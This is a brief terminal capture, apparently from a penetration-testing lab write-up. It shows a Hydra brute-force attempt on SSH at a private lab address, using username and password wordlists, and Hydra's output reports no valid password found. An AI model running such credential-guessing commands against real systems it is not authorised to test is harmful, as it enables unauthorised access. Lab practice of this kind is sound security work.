 ┌──(root㉿kali)-[/home/kali/test]
└─# hydra -L zidian.txt -P pass.txt ssh://192.168.56.112
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-23 02:17:34
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:9/p:1), ~1 try per task
[DATA] attacking ssh://192.168.56.112:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-23 02:17:38
Lusen@lusensec.github.io
┌──(root㉿kali)-[/home/kali/test]
└─#